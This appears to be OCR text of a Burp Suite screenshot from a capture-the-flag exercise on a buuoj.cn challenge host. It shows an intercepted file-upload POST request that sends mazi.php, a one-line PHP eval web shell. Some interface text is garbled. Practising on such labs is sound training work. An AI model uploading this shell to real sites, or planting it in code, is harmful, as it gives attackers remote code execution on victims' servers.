 火狐官方站点 新手上
Burp Project Intruder Repeater Window Help Burp Suite Professio
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://3dda08e0-c4b2-4286-9d16-194c5fdf8591.node5.buuoj.cn:81 [117.21.200.17
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 3dda08e0-c4b2-4286-9d16-194c5fdf8591.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3502552622389598
8 Content-Length: 387
9 Origin: http://3dda08e0-c4b2-4286-9d16-194c5fdf8591.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://3dda08e0-c4b2-4286-9d16-194c5fdf8591.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=6cad4dfb27402b85cda88c80f9d48e26
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------350255262238959859337248​28568
16 Content-Disposition: form-data; name="uploaded"; filename="mazi.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cx']);?>
20 -----------------------------35025526223895985933724828568
21 Content-Disposition: form-data; name="submit"
22
23 é
24 -----------------------------35025526223895985933724828568--
25
这就是祖
开播时
浪微
浏览... mazi.php
一键去世